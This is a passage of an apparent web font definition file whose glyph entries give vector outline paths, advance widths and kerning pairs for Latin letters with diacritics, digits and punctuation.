0,-37v-33,-16,-29,-54,11,-61xm112,-107v0,-14,-9,-23,-22,-24v-18,0,-27,12,-27,36v0,15,8,23,23,23v18,0,26,-12,26,-35xm75,52v36,0,55,-25,15,-32v-19,-8,-52,-6,-52,15v0,11,13,17,37,17","w":176,"k":{"a":5}},{"d":"115,-266r-21,-58r30,0r21,33r36,-33r33,0r-45,58r-54,0xm252,-246r-164,205r122,0r-6,41r-215,0r164,-204r-119,0r6,-42r212,0","w":228},{"d":"351,-246r-5,42r-112,0r-8,57r99,0r-6,41r-99,0r-9,65r140,0r-7,41r-191,0r9,-61r-86,0r-39,61r-60,0r157,-246r217,0xm182,-209r-12,0r-71,112r68,0","w":356},{"d":"89,-238v22,-5,55,40,61,0r23,0v0,30,-10,51,-35,53v-17,1,-57,-39,-61,0r-23,0v0,-35,12,-53,35,-53xm80,-145v40,-38,108,-24,99,44r-14,101r-49,0r14,-106v-4,-42,-34,-22,-56,1r-15,105r-48,0r23,-163r48,0"},{"d":"110,-172v-15,0,-27,-12,-27,-26v0,-14,12,-26,27,-26v14,0,26,12,26,26v0,14,-12,26,-26,26xm20,-104r0,-46r180,0r0,46r-180,0xm110,-30v-14,0,-27,-12,-27,-26v0,-14,12,-26,27,-26v14,0,26,12,26,26v0,13,-13,26,-26,26","w":210},{"d":"118,-7v-46,26,-102,2,-91,-58r11,-62r-33,0r7,-36r33,0r5,-35r50,0r-7,35r36,0r-7,36r-36,0v-3,22,-10,42,-10,65v0,30,20,24,42,12r0,43","w":131},{"d":"87,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm5,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":119},{"d":"101,-246r-29,205r112,0r-6,41r-164,0r35,-246r52,0xm84,-262r32,-62r58,0r-64,62r-26,0","w":191},{"d":"80,-145v40,-38,108,-24,99,44r-14,101r-49,0r14,-106v-4,-42,-34,-22,-56,1r-15,105r-48,0r23,-163r48,0xm95,-181r32,-62r58,0r-64,62r-26,0"},{"d":"177,-2v-45,14,-105,-15,-157,5r29,-97r-27,0r5,-38r33,0v18,-74,57,-146,127,-107r-5,45v-41,-32,-64,22,-71,62r30,0r-6,38r-36,0r-14,47v34,-7,74,15,102,-5","w":195},{"d":"166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108xm107,-262r32,-62r58,0r-64,62r-26,0","w":225},{"d":"80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0xm197,-262r-26,0r-64,-62r58,0","w":270},{"d":"184,-163r-119,246r-51,0r47,-98r-52,-148r49,0r32,95r43,-95r51,0xm115,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm33,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":176},{"d":"43,-199v18,5,37,3,39,-12v-5,-21,-34,-11,-52,-1r4,-30v33,-14,83,-8,83,27v0,15,-8,26,-23,31v35,24,2,66,-41,66v-12,0,-25,-2,-39,-8r4,-27v21,11,50,17,55,-6v3,-14,-20,-16,-34,-13","w":116},{"d":"123,-103v-15,-34,-45,-11,-53,6r-13,97r-49,0r23,-163r49,0v-1,8,-5,18,-3,24v26,-30,43,-38,69,-9xm61,-181r32,-62r58,0r-64,62r-26,0","w":131},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"37,-123r0,-123r39,0r0,123r-39,0xm37,80r0,-143r39,0r0,143r-39,0","w":101},{"d":"96,-266r-21,-58r29,0r22,33r36,-33r33,0r-46,58r-53,0xm101,-246r-29,205r112,0r-6,41r-164,0r35,-246r52,0","w":191},{"d":"154,-266r-21,-58r29,0r22,33r36,-33r33,0r-46,58r-53,0xm21,-109v0,-107,114,-165,227,-131r-9,46v-78,-28,-167,8,-164,86v4,81,99,79,159,37r-7,55v-90,45,-206,9,-206,-93","w":247},{"d":"64,-184r13,-59r46,0r-37,59r-22,0xm124,-184r13,-59r46,0r-37,59r-22,0xm119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0"},{"d":"58,13v36,2,40,54,12,75v-14,11,-32,19,-56,20r4,-20v14,-3,24,-10,29,-23v-27,-11,-17,-54,11,-52xm17,-113v0,-54,70,-67,112,-39r-4,39v-12,-7,-32,-13,-47,-14v-7,0,-11,2,-11,7v8,21,57,40,55,72v-3,54,-75,63,-118,36r7,-36v20,8,34,11,44,11v11,0,16,-3,16,-9v-5,-19,-54,-39,-54,-67","w":135},{"d":"150,-243r21,57r-30,0r-22,-32r-36,32r-33,0r46,-57r54,0xm14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"197,-95v0,60,-59,111,-125,95r-11,83r-49,0r46,-329r49,0r-12,83v56,-14,102,15,102,68xm78,-40v37,15,69,-17,69,-54v0,-31,-26,-41,-57,-34","w":209},{"d":"91,3v-59,0,-91,-58,-68,-116v17,-43,56,-92,81,-133r58,0r-62,97v43,-16,79,15,79,59v0,50,-39,93,-88,93xm105,-112v-35,-4,-57,67,-13,69v33,4,54,-66,13,-69","w":191},{"d":"20,-130r0,-46r67,0r0,-67r46,0r0,67r67,0r0,46r-67,0r0,67r-46,0r0,-67r-67,0xm20,0r0,-46r180,0r0,46r-180,0","w":210},{"d":"125,-151v51,-40,132,4,109,76r-101,0v0,52,48,49,92,27r-5,39v-37,17,-92,18,-119,-13v-32,35,-103,35,-103,-15v0,-31,30,-52,91,-61v8,-43,-32,-29,-64,-13r6,-40v29,-18,69,-22,94,0xm192,-103v2,-18,-7,-27,-23,-27v-16,0,-27,9,-33,27r56,0xm78,-36r6,-32v-25,4,-38,12,-38,25v1,18,19,16,32,7","w":247},{"d":"178,-249v33,-1,60,21,60,52v0,36,-29,60,-87,70v6,22,14,39,23,53v12,-10,20,-22,26,-36r48,0v-9,22,-23,43,-41,62v14,6,28,6,47,6r-16,42v-28,8,-55,0,-76,-16v-58,39,-157,17,-157,-55v0,-49,42,-77,93,-82v-7,-57,28,-96,80,-96xm175,-219v-27,0,-37,30,-30,57v27,-5,52,-11,55,-35v1,-13,-12,-22,-25,-22xm104,-117v-62,3,-56,82,-2,81v10,0,21,-2,32,-8v-15,-23,-25,-48,-30,-73","w":262},{"d":"105,0r-50,0r10,-49r-65,0r7,-34r65,0r5,-22r-65,0r7,-34r47,0r-35,-119r51,0r26,111r65,-111r58,0r-82,119r50,0r-7,34r-65,0r-5,22r65,0r-7,34r-65,0"},{"d":"168,-183v-6,61,-30,72,-71,133r61,0r-6,50r-142,0r0,-8v46,-66,91,-107,107,-171v-11,-37,-45,-26,-79,-2r7,-49v44,-38,129,-15,123,47","w":191},{"d":"144,-246r-35,246r-51,0r35,-246r51,0","w":191},{"d":"13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91xm149,-181r-26,0r-64,-62r58,0","w":202},{"d":"109,-266r-21,-58r29,0r22,33r36,-33r33,0r-45,58r-54,0xm240,-246r-6,42r-80,0r-29,204r-52,0r29,-204r-78,0r6,-42r210,0","w":222},{"d":"118,-177v-20,0,-36,-17,-36,-36v0,-19,17,-36,36,-36v19,0,36,17,36,36v0,19,-16,36,-36,36xm118,-193v10,0,20,-10,20,-20v0,-10,-10,-20,-20,-20v-10,0,-20,10,-20,20v0,10,10,20,20,20xm119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0"},{"d":"134,-246v89,-12,115,127,28,138v31,21,44,74,64,108r-58,0v-13,-26,-33,-76,-48,-91v-7,-8,-23,-8,-39,-8r-13,99r-53,0r35,-246r84,0xm163,-173v0,-30,-33,-33,-67,-31r-9,67v38,3,76,-4,76,-36xm109,-262r32,-62r58,0r-64,62r-26,0","w":232},{"d":"13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91xm83,-181r32,-62r58,0r-64,62r-26,0","w":202},{"d":"17,-113v0,-54,70,-67,112,-39r-4,39v-12,-7,-32,-13,-47,-14v-7,0,-11,2,-11,7v8,21,57,40,55,72v-3,54,-75,63,-118,36r7,-36v20,8,34,11,44,11v11,0,16,-3,16,-9v-5,-19,-54,-39,-54,-67xm63,-181r32,-62r58,0r-64,62r-26,0","w":135},{"d":"136,-266r-21,-58r29,0r22,33r36,-33r33,0r-45,58r-54,0xm276,-246r-34,246r-50,0r-101,-166r-23,166r-53,0r35,-246r52,0r100,161r22,-161r52,0","w":281},{"d":"131,-191v2,53,-61,70,-67,113r-38,0v-5,-47,48,-71,55,-106v-9,-31,-41,-16,-67,0r7,-48v43,-34,108,-14,110,41xm44,3v-16,0,-31,-14,-31,-30v0,-16,15,-31,31,-31v16,0,30,15,30,31v0,15,-15,30,-30,30","w":116},{"d":"87,-186r-21,-57r29,0r22,32r36,-32r33,0r-45,57r-54,0xm13,-76v0,-68,78,-106,149,-84r-6,43v-35,-19,-95,1,-93,43v1,45,52,44,89,27r-6,44v-66,20,-133,-7,-133,-73","w":168},{"d":"190,-282v36,2,40,53,12,75v-14,11,-32,18,-56,19r5,-19v14,-3,23,-11,28,-24v-27,-11,-16,-52,11,-51xm118,-7v-46,26,-102,2,-91,-58r11,-62r-33,0r7,-36r33,0r5,-35r50,0r-7,35r36,0r-7,36r-36,0v-3,22,-10,42,-10,65v0,30,20,24,42,12r0,43","w":191},{"d":"20,-104r0,-46r67,0r0,-67r46,0r0,67r67,0r0,46r-67,0r0,67r-46,0r0,-67r-67,0","w":210},{"d":"198,-106r-177,76r0,-49r124,-49r-124,-49r0,-49r177,77r0,43","w":210},{"d":"34,3v-15,0,-30,-15,-30,-30v0,-16,14,-31,30,-31v16,0,31,15,31,31v0,16,-15,30,-31,30","w":93,"k":{" ":36}},{"d":"56,-186r-21,-57r29,0r22,32r36,-32r33,0r-45,57r-54,0xm17,-113v0,-54,70,-67,112,-39r-4,39v-12,-7,-32,-13,-47,-14v-7,0,-11,2,-11,7v8,21,57,40,55,72v-3,54,-75,63,-118,36r7,-36v20,8,34,11,44,11v11,0,16,-3,16,-9v-5,-19,-54,-39,-54,-67","w":135},{"d":"14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"25,-194v-4,-63,117,-77,117,-8v4,65,-115,75,-117,8xm87,-223v-26,-2,-37,51,-6,51v25,2,38,-51,6,-51","w":135},{"d":"166,-249r43,249r-21,0v-11,28,15,28,36,15r0,27v-37,14,-90,-6,-60,-42r-8,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225},{"d":"162,-258v-19,0,-36,-16,-36,-35v0,-19,16,-36,36,-36v20,0,36,16,36,36v0,20,-16,35,-36,35xm162,-274v10,0,20,-9,20,-19v1,-10,-10,-20,-20,-20v-10,0,-20,10,-19,20v-1,10,10,19,19,19xm80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0","w":270},{"d":"8,-75v0,-66,84,-115,137,-77v-4,-15,-12,-30,-25,-44r-39,17r-8,-15r33,-15v-3,-3,-8,-6,-13,-9r29,-28v10,5,19,10,26,17r36,-17r9,16r-33,15v62,67,30,218,-69,218v-46,0,-83,-34,-83,-78xm100,-127v-43,-2,-62,89,-9,90v46,4,63,-90,9,-90"},{"d":"21,-109v0,-107,114,-165,227,-131r-9,46v-78,-28,-167,8,-164,86v4,81,99,79,159,37r-7,55v-90,45,-206,9,-206,-93xm161,-262r32,-62r58,0r-64,62r-26,0","w":247},{"d":"150,-243r22,57r-30,0r-22,-32r-36,32r-33,0r46,-57r53,0xm119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0"},{"d":"15,-67v0,-84,86,-113,173,-94r-25,161v-11,-2,-15,6,-15,12v5,18,23,13,40,3r0,27v-26,8,-68,7,-68,-21v0,-7,3,-14,8,-21r-12,0r2,-15v-43,40,-103,8,-103,-52xm63,-65v-2,35,37,39,60,18r11,-79v-46,-4,-70,22,-71,61"},{"d":"223,-246r-93,143r-15,103r-52,0r15,-103r-52,-143r52,0r32,95r57,-95r56,0xm96,-262r32,-62r58,0r-64,62r-26,0","w":202},{"d":"213,-324r21,58r-30,0r-22,-33r-36,33r-33,0r46,-58r54,0xm22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90","w":299},{"d":"253,-246r-110,111r96,135r-61,0r-92,-130r-19,130r-52,0r35,-246r52,0r-15,105r105,-105r61,0","w":232,"k":{"y":11,"u":5,"o":5,"e":11,"O":14}},{"d":"20,-143r0,-46r180,0r0,46r-180,0xm20,-65r0,-46r180,0r0,46r-180,0","w":210},{"d":"157,-166r-31,0v-6,-28,-11,-56,-9,-92r49,0v2,35,-3,65,-9,92xm32,-258r48,0v2,35,-2,64,-8,92r-32,0v-5,-28,-10,-57,-8,-92","w":172},{"d":"219,-246r-120,249r-25,0r-51,-249r49,0r28,145r66,-145r53,0","k":{"u":14,"o":22,"e":22,"a":29,"O":7,"G":7,"A":11,".":29,"-":22,",":29}},{"d":"63,-184v-14,0,-25,-12,-25,-25v0,-13,11,-25,25,-25v14,0,26,12,26,25v0,13,-12,25,-26,25xm82,-163r-23,163r-49,0r23,-163r49,0","w":93},{"d":"94,-152v15,0,29,13,29,29v0,16,-14,29,-29,29v-15,0,-28,-14,-28,-29v0,-15,14,-29,28,-29","w":120},{"d":"71,-186r-21,-57r29,0r22,32r36,-32r33,0r-45,57r-54,0xm165,-163r-81,123r71,0r-6,40r-149,0r83,-123r-66,0r6,-40r142,0","w":164},{"d":"241,-249v36,2,40,53,12,75v-14,11,-32,18,-56,19r5,-19v14,-3,23,-11,28,-24v-27,-11,-16,-52,11,-51xm12,-75v0,-60,54,-101,125,-90r12,-81r48,0r-34,244v-74,16,-151,-2,-151,-73xm63,-75v0,30,27,44,57,37r11,-85v-37,-6,-68,14,-68,48","w":247},{"d":"232,-249r-172,259r-32,0r172,-259r32,0xm90,-247r-21,127r-34,0r21,-127r34,0xm264,-94v-1,31,-21,43,-40,67r35,0r-4,27r-88,0r1,-5v41,-46,61,-75,61,-86v-7,-22,-28,-8,-46,4r4,-31v25,-21,79,-11,77,24","w":303},{"d":"310,-246r12,246r-51,0r-8,-166r-91,166r-25,0r-44,-171r-55,171r-53,0r80,-246r58,0r39,155r83,-155r55,0","w":341},{"d":"27,-175v0,-72,100,-94,156,-54r-7,43v-14,-10,-40,-22,-61,-22v-17,0,-34,11,-34,27v10,42,90,49,90,109v0,82,-112,93,-167,52r8,-43v24,19,97,46,105,-2v-6,-46,-90,-51,-90,-110xm102,-262r32,-62r58,0r-64,62r-26,0","w":187},{"d":"80,-186r-21,-57r30,0r21,32r36,-32r33,0r-45,57r-54,0xm101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0","w":183},{"d":"57,-186r-21,-57r29,0r22,32r36,-32r33,0r-45,57r-54,0xm123,-103v-15,-34,-45,-11,-53,6r-13,97r-49,0r23,-163r49,0v-1,8,-5,18,-3,24v26,-30,43,-38,69,-9","w":131},{"d":"80,-145v40,-38,108,-24,99,44r-14,101r-49,0r14,-106v-4,-42,-34,-22,-56,1r-15,105r-48,0r23,-163r48,0","k":{"y":9,"v":7,"u":5}},{"d":"54,-106v-16,0,-31,-14,-31,-30v0,-16,15,-30,31,-30v15,0,30,15,30,30v0,15,-15,30,-30,30xm33,-52v42,3,44,62,11,84v-17,11,-35,20,-60,20r5,-22v15,-4,26,-12,31,-26v-29,-13,-18,-57,13,-56","w":93,"k":{" ":36}},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0xm166,-262r-26,0r-64,-62r58,0","w":209},{"d":"274,-130r-14,80r17,0r-3,21r-17,0r-4,29r-34,0r4,-29r-49,0r0,-24r73,-77r27,0xm232,-80v-10,4,-19,22,-29,30r23,0xm253,-249r-172,259r-32,0r172,-259r32,0xm45,-199v18,5,37,3,39,-12v-5,-21,-34,-11,-52,-1r4,-30v33,-14,83,-8,83,27v0,15,-8,26,-23,31v35,24,2,66,-41,66v-12,0,-25,-2,-39,-8r4,-27v21,11,50,17,55,-6v3,-14,-20,-16,-34,-13","w":303},{"d":"139,-249v37,2,39,54,11,75v-14,11,-31,18,-55,19r4,-19v14,-3,23,-11,28,-24v-26,-12,-15,-53,12,-51xm95,-246r-35,246r-48,0r34,-246r49,0","w":142},{"d":"199,-324r21,58r-29,0r-22,-33r-36,33r-33,0r45,-58r54,0xm80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0","w":270},{"d":"119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0xm82,-181r32,-62r58,0r-64,62r-26,0"},{"d":"152,-62v-16,1,-74,-28,-87,-28v-15,0,-34,9,-55,27r0,-47v21,-17,40,-26,58,-26v18,0,72,28,88,28v15,0,32,-9,53,-27r0,47v-12,13,-35,24,-57,26","w":210},{"d":"116,-249v37,0,66,25,66,60v0,28,-16,48,-46,62v71,30,26,130,-46,130v-42,0,-76,-28,-76,-68v0,-32,21,-62,50,-68v-54,-36,-9,-116,52,-116xm113,-203v-24,-2,-39,52,-7,53v26,2,37,-53,7,-53xm96,-105v-31,0,-45,62,-6,62v18,0,31,-17,31,-36v0,-15,-11,-26,-25,-26","w":191},{"d":"199,-163r-72,83r49,80r-54,0r-26,-51r-42,51r-62,0r78,-86r-47,-77r54,0r24,48r38,-48r60,0","w":191,"k":{"e":14}},{"d":"-17,25v-2,-53,61,-70,68,-113r38,0v5,47,-49,70,-55,106v9,31,40,16,67,0r-7,48v-43,34,-109,13,-111,-41xm71,-169v16,0,31,14,31,30v0,16,-15,31,-31,31v-16,0,-30,-15,-30,-31v0,-15,15,-30,30,-30","w":116},{"d":"134,-246v89,-12,115,127,28,138v31,21,44,74,64,108r-58,0v-13,-26,-33,-76,-48,-91v-7,-8,-23,-8,-39,-8r-13,99r-53,0r35,-246r84,0xm163,-173v0,-30,-33,-33,-67,-31r-9,67v38,3,76,-4,76,-36","w":232,"k":{"Y":18,"W":11,"V":16,"U":5,"T":14,"O":7}},{"d":"104,-246r-37,259v-8,53,-41,75,-97,69r6,-41v29,0,37,-13,41,-39r35,-248r52,0","w":108,"k":{"a":4,"A":-9}},{"d":"166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108xm152,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm70,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":225},{"d":"-13,83v62,-72,93,-223,46,-332r37,0v64,134,43,220,-47,332r-36,0","w":123},{"d":"24,-74r53,-53r-53,-53r33,-33r53,54r53,-54r32,33r-53,53r53,53r-32,33r-53,-54r-53,54","w":210},{"d":"21,-109v0,-107,114,-165,227,-131r-9,46v-78,-28,-167,8,-164,86v4,81,99,79,159,37r-7,55v-90,45,-206,9,-206,-93","w":247,"k":{"A":-11,".":-18,",":-18}},{"d":"101,-246r-29,205r112,0r-6,41r-164,0r35,-246r52,0","w":191,"k":{"Y":20,"W":23,"V":23,"T":36}},{"d":"166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108xm173,-262r-26,0r-64,-62r58,0","w":225},{"d":"24,-105r67,-141r39,0r64,141r-50,0r-34,-86r-35,86r-51,0","w":209},{"d":"13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91","w":202,"k":{"y":14,"x":13,"w":11,"v":11,"g":4}},{"d":"80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0","w":270,"k":{"A":5,".":5,",":5}},{"d":"52,-163r47,0v-7,35,-23,67,-23,105v0,19,11,29,31,29v54,0,48,-90,65,-134r48,0r-39,163r-44,0v1,-5,6,-12,4,-16v-20,26,-63,25,-77,-2r-20,81r-48,0","w":221},{"d":"110,-249v85,3,86,96,43,161r-58,88r-57,0r62,-97v-43,18,-79,-17,-79,-59v0,-49,37,-95,89,-93xm108,-203v-32,-3,-55,66,-11,68v35,4,53,-67,11,-68","w":191},{"d":"111,-214v-1,31,-21,43,-40,67r35,0r-4,27r-88,0r1,-5v41,-46,61,-75,61,-86v-7,-22,-28,-8,-46,4r4,-31v25,-21,79,-11,77,24","w":116},{"d":"12,-75v0,-60,54,-101,125,-90r12,-81r48,0r-34,244v-74,16,-151,-2,-151,-73xm63,-75v0,30,27,44,57,37r11,-85v-37,-6,-68,14,-68,48","w":195},{"d":"12,-75v0,-58,59,-104,125,-88r4,-30r-30,0r3,-26r31,0r4,-27r48,0r-4,27r21,0r-3,26r-22,0r-27,191v-73,16,-151,-3,-150,-73xm63,-75v-1,28,26,42,56,37r12,-85v-41,-4,-67,15,-68,48","w":194},{"d":"170,0v13,17,44,37,72,29r7,5r-41,41v-52,-13,-88,-46,-117,-82v-40,-20,-69,-46,-69,-104v-1,-78,65,-138,144,-138v70,0,122,45,121,113v-1,72,-48,128,-117,136xm76,-112v0,41,29,70,69,70v49,0,88,-42,88,-91v0,-39,-29,-70,-70,-70v-48,0,-87,43,-87,91","w":299,"k":{"U":4,".":4,",":4}},{"d":"114,-266r-21,-58r29,0r22,33r36,-33r33,0r-45,58r-54,0xm257,-126v0,68,-49,126,-115,126r-127,0r34,-246r82,0v77,-1,126,47,126,120xm203,-127v0,-56,-44,-84,-108,-77r-22,163v77,8,130,-16,130,-86","w":270},{"d":"17,-113v0,-54,70,-67,112,-39r-4,39v-12,-7,-32,-13,-47,-14v-7,0,-11,2,-11,7v8,21,57,40,55,72v-3,54,-75,63,-118,36r7,-36v20,8,34,11,44,11v11,0,16,-3,16,-9v-5,-19,-54,-39,-54,-67","w":135,"k":{"w":4,".":-11,",":-11}},{"d":"276,-246r-34,246r-50,0r-101,-166r-23,166r-53,0r35,-246r52,0r100,161r22,-161r52,0","w":281,"k":{"A":-7}},{"d":"252,-246r-164,205r122,0r-6,41r-215,0r164,-204r-119,0r6,-42r212,0","w":228},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0","w":209},{"d":"22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90","w":299,"k":{"Y":27,"X":18,"W":18,"V":14,"T":29,"A":4,".":11,",":11}},{"d":"13,-68v0,-87,79,-106,175,-98r-35,249r-49,0r13,-94v-50,33,-104,4,-104,-57xm63,-69v0,37,35,46,59,24r11,-80v-42,-2,-70,17,-70,56"},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-36,0v-11,28,15,28,36,15r0,27v-37,14,-91,-5,-61,-42r-119,0r35,-246r153,0","w":210},{"d":"172,-249r-22,159r26,0r-4,33r-27,0r-8,57r-51,0r8,-57r-84,0r0,-41r121,-151r41,0xm45,-90r54,0r11,-83","w":191},{"d":"85,-186r-21,-57r30,0r21,32r36,-32r33,0r-45,57r-54,0xm80,-145v40,-38,108,-24,99,44r-14,101r-49,0r14,-106v-4,-42,-34,-22,-56,1r-15,105r-48,0r23,-163r48,0"},{"d":"122,-106r-8,50r-112,0r7,-50r113,0","w":123},{"d":"14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60xm127,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm45,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28"},{"d":"104,3r-36,0r-61,-252r37,0","w":101},{"d":"82,-163r-23,163r-49,0r23,-163r49,0","w":93},{"d":"212,-172v1,67,-57,86,-130,80r-13,92r-52,0r34,-246r80,0v46,0,81,28,81,74xm158,-170v0,-29,-26,-40,-60,-37r-11,76v39,3,70,-5,71,-39","w":209,"k":{"a":13,"A":11,".":54,",":54}},{"d":"89,-238v22,-5,55,40,61,0r23,0v0,30,-10,51,-35,53v-17,1,-57,-39,-61,0r-23,0v0,-35,12,-53,35,-53xm14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"240,-246r-6,42r-80,0r-29,204r-52,0r29,-204r-78,0r6,-42r210,0","w":222,"k":{"y":43,"w":45,"u":36,"r":36,"o":41,"e":41,"a":47,"O":14,"A":27,";":9,":":9,".":43,"-":43,",":43}},{"d":"223,-246r-93,143r-15,103r-52,0r15,-103r-52,-143r52,0r32,95r57,-95r56,0","w":202,"k":{"u":27,"o":29,"e":29,"a":36,"O":14,"A":14,".":29,"-":32,",":29}},{"d":"-2,-181r52,0r14,-65r40,0r-13,65r55,0r14,-65r40,0r-14,65r27,0r0,40r-35,0r-10,47r45,0r0,40r-53,0r-14,64r-40,0r14,-64r-55,0r-14,64r-41,0r14,-64r-26,0r0,-40r34,0r10,-47r-44,0r0,-40xm82,-141r-9,47r55,0r9,-47r-55,0","w":210},{"d":"46,-83v0,82,66,128,149,127v56,0,96,-16,121,-47r37,0v-25,51,-81,78,-154,79v-101,1,-185,-59,-185,-159v0,-101,73,-179,181,-179v83,0,149,52,149,134v0,65,-51,130,-116,128v-18,0,-29,-7,-32,-20v-42,44,-121,9,-115,-54v-8,-74,85,-158,141,-93r4,-19r47,0r-29,141v0,6,2,9,6,9v27,-1,65,-55,63,-92v-4,-62,-50,-102,-121,-102v-88,0,-146,64,-146,147xm212,-118v0,-23,-11,-40,-32,-41v-35,0,-54,48,-54,86v0,21,12,41,32,41v34,0,54,-52,54,-86","w":352},{"d":"13,-191v0,-31,27,-58,58,-58v31,0,58,27,58,58v0,31,-27,58,-58,58v-31,0,-58,-27,-58,-58xm46,-191v0,14,11,27,25,27v14,0,26,-12,26,-27v0,-14,-12,-27,-26,-27v-14,0,-25,12,-25,27xm234,-249r-171,252r-30,0r172,-252r29,0xm139,-55v0,-31,27,-58,58,-58v31,0,59,27,58,58v0,31,-27,58,-58,58v-31,1,-58,-27,-58,-58xm171,-55v0,14,12,27,26,27v14,0,25,-12,25,-27v0,-14,-11,-27,-25,-27v-14,0,-27,11,-26,27","w":258},{"d":"115,-265r13,-59r46,0r-37,59r-22,0xm175,-265r13,-59r46,0r-37,59r-22,0xm80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0","w":270},{"d":"136,-249v-61,73,-94,223,-47,332r-37,0v-62,-134,-42,-221,47,-332r37,0","w":123},{"d":"70,-166r-32,0v-5,-28,-10,-57,-8,-92r48,0v2,35,-2,64,-8,92","w":86},{"d":"27,-175v0,-72,100,-94,156,-54r-7,43v-14,-10,-40,-22,-61,-22v-17,0,-34,11,-34,27v10,42,90,49,90,109v0,82,-112,93,-167,52r8,-43v24,19,97,46,105,-2v-6,-46,-90,-51,-90,-110","w":187,"k":{".":-5,",":-4}},{"d":"253,-218v81,79,7,221,-108,221v-28,0,-51,-6,-73,-20r-33,36r-17,-16r31,-35v-95,-104,45,-276,180,-200r20,-23r25,9xm199,-194v-75,-39,-154,50,-111,124xm105,-54v73,48,167,-51,112,-125","w":299},{"d":"139,-304v30,0,48,37,27,59r43,245r-53,0r-8,-54r-76,0r-24,54r-58,0r120,-248v-18,-22,1,-56,29,-56xm159,-268v1,-10,-10,-20,-20,-20v-11,0,-19,10,-19,20v0,10,10,19,19,19v10,0,20,-9,20,-19xm144,-89r-13,-108r-44,108r57,0","w":225},{"d":"-17,80r6,-42r47,0r33,-242r-46,0r6,-42r93,0r-45,326r-94,0","w":135},{"d":"77,-103v-44,-16,-68,-71,-32